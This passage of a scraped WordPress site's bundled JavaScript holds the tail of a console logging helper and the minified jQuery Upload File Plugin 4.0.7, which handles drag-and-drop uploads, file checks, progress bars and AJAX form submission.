        window.console.log(msg);
    }
    else if (window.opera && window.opera.postError) {
        window.opera.postError(msg);
    }
}

}));
// source --> https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js 
/*!
 * jQuery Upload File Plugin
 * version: 4.0.7
 * @requires jQuery v1.5 or later & form plugin
 * Copyright (c) 2013 Ravishanker Kusuma
 * http://hayageek.com/
 */
!function(e){var a={};a.fileapi=void 0!==e("<input type='file'/>").get(0).files,a.formdata=void 0!==window.FormData,e.fn.uploadFile=function(t){function r(){S||(S=!0,function e(){if(w.sequential||(w.sequentialCount=99999),0==x.length&&0==D.length)w.afterUploadAll&&w.afterUploadAll(C),S=!1;else{if(D.length<w.sequentialCount){var a=x.shift();void 0!=a&&(D.push(a),a.submit())}window.setTimeout(e,100)}}())}function o(a,t,r){r.on("dragenter",function(a){a.stopPropagation(),a.preventDefault(),e(this).addClass(t.dragDropHoverClass)}),r.on("dragover",function(a){a.stopPropagation(),a.preventDefault();var r=e(this);r.hasClass(t.dragDropContainerClass)&&!r.hasClass(t.dragDropHoverClass)&&r.addClass(t.dragDropHoverClass)}),r.on("drop",function(r){r.preventDefault(),e(this).removeClass(t.dragDropHoverClass),a.errorLog.html("");var o=r.originalEvent.dataTransfer.files;return!t.multiple&&o.length>1?void(t.showError&&e("<div class='"+t.errorClass+"'>"+t.multiDragErrorStr+"</div>").appendTo(a.errorLog)):void(0!=t.onSelect(o)&&l(t,a,o))}),r.on("dragleave",function(){e(this).removeClass(t.dragDropHoverClass)}),e(document).on("dragenter",function(e){e.stopPropagation(),e.preventDefault()}),e(document).on("dragover",function(a){a.stopPropagation(),a.preventDefault();var r=e(this);r.hasClass(t.dragDropContainerClass)||r.removeClass(t.dragDropHoverClass)}),e(document).on("drop",function(a){a.stopPropagation(),a.preventDefault(),e(this).removeClass(t.dragDropHoverClass)})}function s(e){var a="",t=e/1024;if(parseInt(t)>1024){var r=t/1024;a=r.toFixed(2)+" MB"}else a=t.toFixed(2)+" KB";return a}function i(a){var t=[];t="string"==jQuery.type(a)?a.split("&"):e.param(a).split("&");var r,o,s=t.length,i=[];for(r=0;s>r;r++)t[r]=t[r].replace(/\+/g," "),o=t[r].split("="),i.push([decodeURIComponent(o[0]),decodeURIComponent(o[1])]);return i}function l(a,t,r){for(var o=0;o<r.length;o++)if(n(t,a,r[o].name))if(a.allowDuplicates||!d(t,r[o].name))if(-1!=a.maxFileSize&&r[o].size>a.maxFileSize)a.showError&&e("<div class='"+a.errorClass+"'><b>"+r[o].name+"</b> "+a.sizeErrorStr+s(a.maxFileSize)+"</div>").appendTo(t.errorLog);else if(-1!=a.maxFileCount&&t.selectedFiles>=a.maxFileCount)a.showError&&e("<div class='"+a.errorClass+"'><b>"+r[o].name+"</b> "+a.maxFileCountErrorStr+a.maxFileCount+"</div>").appendTo(t.errorLog);else{t.selectedFiles++,t.existingFileNames.push(r[o].name);var l=a,p=new FormData,u=a.fileName.replace("[]","");p.append(u,r[o]);var c=a.formData;if(c)for(var h=i(c),f=0;f<h.length;f++)h[f]&&p.append(h[f][0],h[f][1]);l.fileData=p;var w=new m(t,a),g="";g=a.showFileCounter?t.fileCounter+a.fileCounterStyle+r[o].name:r[o].name,a.showFileSize&&(g+=" ("+s(r[o].size)+")"),w.filename.html(g);var C=e("<form style='display:block; position:absolute;left: 150px;' class='"+t.formGroup+"' method='"+a.method+"' action='"+a.url+"' enctype='"+a.enctype+"'></form>");C.appendTo("body");var b=[];b.push(r[o].name),v(C,l,w,b,t,r[o]),t.fileCounter++}else a.showError&&e("<div class='"+a.errorClass+"'><b>"+r[o].name+"</b> "+a.duplicateErrorStr+"</div>").appendTo(t.errorLog);else a.showError&&e("<div class='"+a.errorClass+"'><b>"+r[o].name+"</b> "+a.extErrorStr+a.allowedTypes+"</div>").appendTo(t.errorLog)}function n(e,a,t){var r=a.allowedTypes.toLowerCase().split(/[\s,]+/g),o=t.split(".").pop().toLowerCase();return"*"!=a.allowedTypes&&jQuery.inArray(o,r)<0?!1:!0}function d(e,a){var t=!1;if(e.existingFileNames.length)for(var r=0;r<e.existingFileNames.length;r++)(e.existingFileNames[r]==a||w.duplicateStrict&&e.existingFileNames[r].toLowerCase()==a.toLowerCase())&&(t=!0);return t}function p(e,a){if(e.existingFileNames.length)for(var t=0;t<a.length;t++){var r=e.existingFileNames.indexOf(a[t]);-1!=r&&e.existingFileNames.splice(r,1)}}function u(e,a){if(e){a.show();var t=new FileReader;t.onload=function(e){a.attr("src",e.target.result)},t.readAsDataURL(e)}}function c(a,t){if(a.showFileCounter){var r=e(t.container).find(".ajax-file-upload-filename").length;t.fileCounter=r+1,e(t.container).find(".ajax-file-upload-filename").each(function(){var t=e(this).html().split(a.fileCounterStyle),o=(parseInt(t[0])-1,r+a.fileCounterStyle+t[1]);e(this).html(o),r--})}}function h(t,r,o,s){var i="ajax-upload-id-"+(new Date).getTime(),d=e("<form method='"+o.method+"' action='"+o.url+"' enctype='"+o.enctype+"'></form>"),p="<input type='file' id='"+i+"' name='"+o.fileName+"' accept='"+o.acceptFiles+"'/>";o.multiple&&(o.fileName.indexOf("[]")!=o.fileName.length-2&&(o.fileName+="[]"),p="<input type='file' id='"+i+"' name='"+o.fileName+"' accept='"+o.acceptFiles+"' multiple/>");var u=e(p).appendTo(d);u.change(function(){t.errorLog.html("");var i=(o.allowedTypes.toLowerCase().split(","),[]);if(this.files){for(g=0;g<this.files.length;g++)i.push(this.files[g].name);if(0==o.onSelect(this.files))return}else{var p=e(this).val(),u=[];if(i.push(p),!n(t,o,p))return void(o.showError&&e("<div class='"+o.errorClass+"'><b>"+p+"</b> "+o.extErrorStr+o.allowedTypes+"</div>").appendTo(t.errorLog));if(u.push({name:p,size:"NA"}),0==o.onSelect(u))return}if(c(o,t),s.unbind("click"),d.hide(),h(t,r,o,s),d.addClass(r),o.serialize&&a.fileapi&&a.formdata){d.removeClass(r);var f=this.files;d.remove(),l(o,t,f)}else{for(var w="",g=0;g<i.length;g++)w+=o.showFileCounter?t.fileCounter+o.fileCounterStyle+i[g]+"<br>":i[g]+"<br>",t.fileCounter++;if(-1!=o.maxFileCount&&t.selectedFiles+i.length>o.maxFileCount)return void(o.showError&&e("<div class='"+o.errorClass+"'><b>"+w+"</b> "+o.maxFileCountErrorStr+o.maxFileCount+"</div>").appendTo(t.errorLog));t.selectedFiles+=i.length;var C=new m(t,o);C.filename.html(w),v(d,o,C,i,t,null)}}),o.nestedForms?(d.css({margin:0,padding:0}),s.css({position:"relative",overflow:"hidden",cursor:"default"}),u.css({position:"absolute",cursor:"pointer",top:"0px",width:"100%",height:"100%",left:"0px","z-index":"100",opacity:"0.0",filter:"alpha(opacity=0)","-ms-filter":"alpha(opacity=0)","-khtml-opacity":"0.0","-moz-opacity":"0.0"}),d.appendTo(s)):(d.appendTo(e("body")),d.css({margin:0,padding:0,display:"block",position:"absolute",left:"-250px"}),-1!=navigator.appVersion.indexOf("MSIE ")?s.attr("for",i):s.click(function(){u.click()}))}function f(a,t){return this.statusbar=e("<div class='ajax-file-upload-statusbar'></div>").width(t.statusBarWidth),this.preview=e("<img class='ajax-file-upload-preview' />").width(t.previewWidth).height(t.previewHeight).appendTo(this.statusbar).hide(),this.filename=e("<div class='ajax-file-upload-filename'></div>").appendTo(this.statusbar),this.progressDiv=e("<div class='ajax-file-upload-progress'>").appendTo(this.statusbar).hide(),this.progressbar=e("<div class='ajax-file-upload-bar'></div>").appendTo(this.progressDiv),this.abort=e("<div>"+t.abortStr+"</div>").appendTo(this.statusbar).hide(),this.cancel=e("<div>"+t.cancelStr+"</div>").appendTo(this.statusbar).hide(),this.done=e("<div>"+t.doneStr+"</div>").appendTo(this.statusbar).hide(),this.download=e("<div>"+t.downloadStr+"</div>").appendTo(this.statusbar).hide(),this.del=e("<div>"+t.deletelStr+"</div>").appendTo(this.statusbar).hide(),this.abort.addClass("ajax-file-upload-red"),this.done.addClass("ajax-file-upload-green"),this.download.addClass("ajax-file-upload-green"),this.cancel.addClass("ajax-file-upload-red"),this.del.addClass("ajax-file-upload-red"),this}function m(a,t){var r=null;return r=t.customProgressBar?new t.customProgressBar(a,t):new f(a,t),r.abort.addClass(a.formGroup),r.abort.addClass(t.abortButtonClass),r.cancel.addClass(a.formGroup),r.cancel.addClass(t.cancelButtonClass),t.extraHTML&&(r.extraHTML=e("<div class='extrahtml'>"+t.extraHTML()+"</div>").insertAfter(r.filename)),"bottom"==t.uploadQueuOrder?e(a.container).append(r.statusbar):e(a.container).prepend(r.statusbar),r}function v(t,o,s,l,n,d){var h={cache:!1,contentType:!1,processData:!1,forceSync:!1,type:o.method,data:o.formData,formData:o.fileData,dataType:o.returnType,beforeSubmit:function(a,r,d){if(0!=o.onSubmit.call(this,l)){if(o.dynamicFormData){var u=i(o.dynamicFormData());if(u)for(var h=0;h<u.length;h++)u[h]&&(void 0!=o.fileData?d.formData.append(u[h][0],u[h][1]):d.data[u[h][0]]=u[h][1])}return o.extraHTML&&e(s.extraHTML).find("input,select,textarea").each(function(){void 0!=o.fileData?d.formData.append(e(this).attr("name"),e(this).val()):d.data[e(this).attr("name")]=e(this).val()}),!0}return s.statusbar.append("<div class='"+o.errorClass+"'>"+o.uploadErrorStr+"</div>"),s.cancel.show(),t.remove(),s.cancel.click(function(){x.pop(),p(n,l),s.statusbar.remove(),o.onCancel.call(n,l,s),n.selectedFiles-=l.length,c(o,n)}),!1},beforeSend:function(e){s.progressDiv.show(),s.cancel.hide(),s.done.hide(),o.showAbort&&(s.abort.show(),s.abort.click(function(){p(n,l),e.abort(),n.selectedFiles-=l.length,o.onAbort.call(n,l,s)})),s.progressbar.width(a.formdata?"1%":"5%")},uploadProgress:function(e,a,t,r){r>98&&(r=98);var i=r+"%";r>1&&s.progressbar.width(i),o.showProgress&&(s.progressbar.html(i),s.progressbar.css("text-align","center"))},success:function(a,r,i){if(s.cancel.remove(),D.pop(),"json"==o.returnType&&"object"==e.type(a)&&a.hasOwnProperty(o.customErrorKeyStr)){s.abort.hide();var d=a[o.customErrorKeyStr];return o.onError.call(this,l,200,d,s),o.showStatusAfterError?(s.progressDiv.hide(),s.statusbar.append("<span class='"+o.errorClass+"'>ERROR: "+d+"</span>")):(s.statusbar.hide(),s.statusbar.remove()),n.selectedFiles-=l.length,void t.remove()}n.responses.push(a),s.progressbar.width("100%"),o.showProgress&&(s.progressbar.html("100%"),s.progressbar.css("text-align","center")),s.abort.hide(),o.onSuccess.call(this,l,a,i,s),o.showStatusAfterSuccess?(o.showDone?(s.done.show(),s.done.click(function(){s.statusbar.hide("slow"),s.statusbar.remove()})):s.done.hide(),o.showDelete?(s.del.show(),s.del.click(function(){s.statusbar.hide().remove(),o.deleteCallback&&o.deleteCallback.call(this,a,s),n.selectedFiles-=l.length,c(o,n)})):s.del.hide()):(s.statusbar.hide("slow"),s.statusbar.remove()),o.showDownload&&(s.download.show(),s.download.click(function(){o.downloadCallback&&o.downloadCallback(a)})),t.remove()},error:function(e,a,r){s.cancel.remove(),D.pop(),s.abort.hide(),"abort"==e.statusText?(s.statusbar.hide("slow").remove(),c(o,n)):(o.onError.call(this,l,a,r,s),o.showStatusAfterError?(s.progressDiv.hide(),s.statusbar.append("<span class='"+o.errorClass+"'>ERROR: "+r+"</span>")):(s.statusbar.hide(),s.statusbar.remove()),n.selectedFiles-=l.length),t.remove()}};o.showPreview&&null!=d&&"image"==d.type.toLowerCase().split("/").shift()&&u(d,s.preview),o.autoSubmit?(t.ajaxForm(h),x.push(t),r()):(o.showCancel&&(s.cancel.show(),s.cancel.click(function(){x.pop(),p(n,l),t.remove(),s.statusbar.remove(),o.onCancel.call(n,l,s),n.selectedFiles-=l.length,c(o,n)})),t.ajaxForm(h),x.push(t))}var w=e.extend({url:"",method:"POST",enctype:"multipart/form-data",returnType:null,allowDuplicates:!0,duplicateStrict:!1,allowedTypes:"*",acceptFiles:"*",fileName:"file",formData:!1,dynamicFormData:!1,maxFileSize:-1,maxFileCount:-1,multiple:!0,dragDrop:!0,autoSubmit:!0,showCancel:!0,showAbort:!0,showDone:!1,showDelete:!1,showError:!0,showStatusAfterSuccess:!0,showStatusAfterError:!0,showFileCounter:!0,fileCounterStyle:"). ",showFileSize:!0,showProgress:!1,nestedForms:!0,showDownload:!1,onLoad:function(){},onSelect:function(){return!0},onSubmit:function(){},onSuccess:function(){},onError:function(){},onCancel:function(){},onAbort:function(){},downloadCallback:!1,deleteCallback:!1,afterUploadAll:!1,serialize:!0,sequential:!1,sequentialCount:2,customProgressBar:!1,abortButtonClass:"ajax-file-upload-abort",cancelButtonClass:"ajax-file-upload-cancel",dragDropContainerClass:"ajax-upload-dragdrop",dragDropHoverClass:"state-hover",errorClass:"ajax-file-upload-error",uploadButtonClass:"ajax-file-upload",dragDropStr:"<span><b>Drag & Drop Files</b></span>",uploadStr:"Upload",abortStr:"Abort",cancelStr:"Cancel",deletelStr:"Delete",doneStr:"Done",multiDragErrorStr:"Multiple File Drag & Drop is not allowed.",extErrorStr:"is not allowed. Allowed extensions: ",duplicateErrorStr:"is not allowed. File already exists.",sizeErrorStr:"is not allowed. Allowed Max size: ",uploadErrorStr:"Upload is not allowed",maxFileCountErrorStr:" is not allowed. Maximum allowed files are:",downloadStr:"Download",customErrorKeyStr:"jquery-upload-file-error",showQueueDiv:!1,statusBarWidth:400,dragdropWidth:400,showPreview:!1,previewHeight:"auto",previewWidth:"100%",extraHTML:!1,uploadQueuOrder:"top"},t);this.fileCounter=1,this.selectedFiles=0;var g="ajax-file-upload-"+(new Date).getTime();this.formGroup=g,this.errorLog=e("<div></div>"),this.responses=[],this.existingFileNames=[],a.formdata||(w.dragDrop=!1),a.formdata||(w.multiple=!1),e(this).html("");var C=this,b=e("<div>"+w.uploadStr+"</div>");e(b).addClass(w.uploadButtonClass),function F(){if(e.fn.ajaxForm){if(w.dragDrop){var a=e('<div class="'+w.dragDropContainerClass+'" style="vertical-align:top;"></div>').width(w.dragdropWidth);e(C).append(a),e(a).append(b),e(a).append(e(w.dragDropStr)),o(C,w,a)}else e(C).append(b);e(C).append(C.errorLog),C.container=w.showQueueDiv?e("#"+w.showQueueDiv):e("<div class='ajax-file-upload-container'></div>").insertAfter(e(C)),w.onLoad.call(this,C),h(C,g,w,b)}else window.setTimeout(F,10)}(),this.startUpload=function(){e("."+this.formGroup).each(function(){e(this).is("form")&&x.push(e(this))}),x.length>=1&&r()},this.getFileCount=function(){return C.selectedFiles},this.stopUpload=function(){e("."+w.abortButtonClass).each(function(){e(this).hasClass(C.formGroup)&&e(this).click()}),e("."+w.cancelButtonClass).each(function(){e(this).hasClass(C.formGroup)&&e(this).click()})},this.cancelAll=function(){e("."+w.cancelButtonClass).each(function(){e(this).hasClass(C.formGroup)&&e(this).click()})},this.update=function(a){w=e.extend(w,a)},this.reset=function(e){C.fileCounter=1,C.selectedFiles=0,C.errorLog.html(""),0!=e&&C.container.html("")},this.remove=function(){C.container.html(""),e(C).remove()},this.createProgress=function(e,a,t){var r=new m(this,w);r.progressDiv.show(),r.progressbar.width("100%");var o="";o=w.showFileCounter?C.fileCounter+w.fileCounterStyle+e:e,w.showFileSize&&(o+=" ("+s(t)+")"),r.filename.html(o),C.fileCounter++,C.selectedFiles++,w.showPreview&&(r.preview.attr("src",a),r.preview.show()),w.showDownload&&(r.download.show(),r.download.click(function(){w.downloadCallback&&w.downloadCallback.call(C,[e])})),w.showDelete&&(r.del.show(),r.del.click(function(){r.statusbar.hide().remove();var a=[e];w.deleteCallback&&w.deleteCallback.call(this,a,r),C.selectedFiles-=1,c(w,C)}))},this.getResponses=function(){return this.responses};var x=[],D=[],S=!1;return this}}(jQuery);